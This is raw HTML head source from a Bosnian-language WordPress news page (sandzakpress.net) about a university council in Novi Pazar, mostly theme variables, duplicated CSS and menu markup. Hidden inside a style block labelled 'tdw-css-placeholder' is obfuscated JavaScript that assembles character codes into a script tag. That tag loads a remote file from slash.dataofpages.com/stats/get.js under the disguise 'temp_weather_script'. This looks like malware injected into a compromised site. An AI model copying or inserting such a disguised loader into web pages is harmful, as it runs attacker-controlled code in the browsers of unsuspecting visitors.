            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/",
                    "name": "Savjet Univerziteta odlučio &#8211; Radit ćemo isključivo u skladu sa Statutom"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-278419 single-format-standard td-standard-pack savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
